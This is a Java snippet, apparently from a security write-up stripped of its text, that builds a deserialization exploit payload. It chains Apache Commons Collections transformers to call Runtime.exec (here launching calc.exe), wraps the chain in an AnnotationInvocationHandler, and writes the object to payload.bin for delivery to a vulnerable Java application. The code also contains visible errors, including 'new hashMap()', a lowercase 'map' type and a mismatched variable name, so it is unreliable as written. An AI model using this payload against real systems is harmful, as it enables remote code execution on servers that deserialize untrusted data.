 public static void main(String[] args) throws Exception {
    Transformer[] transformers = new Transformer[] {
        new ConstantTransformer(Runtime.class),
        new InvokerTransformer("getMethod", new Class[] {
            String.class, Class[].class }, new Object[] {
            "getRuntime", new Class[0] }),
        new InvokerTransformer("invoke", new Class[] {
            Object.class, Object[].class }, new Object[] {
            null, new Object[0] }),
        new InvokerTransformer("exec", new Class[] {
            String.class }, new Object[] {"calc.exe"})};

    Transformer transformedChain = new ChainedTransformer(transformers);

    Map innerMap = new hashMap();
    innerMap.put("value", "value");
    map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);

    Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
    Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
    ctor.setAccessible(true);
    Object instance = ctor.newInstance(Target.class, outerMap);

    File f = new File("payload.bin");
    ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
    out.writeObject(instance);
    out.flush();
    out.close();
}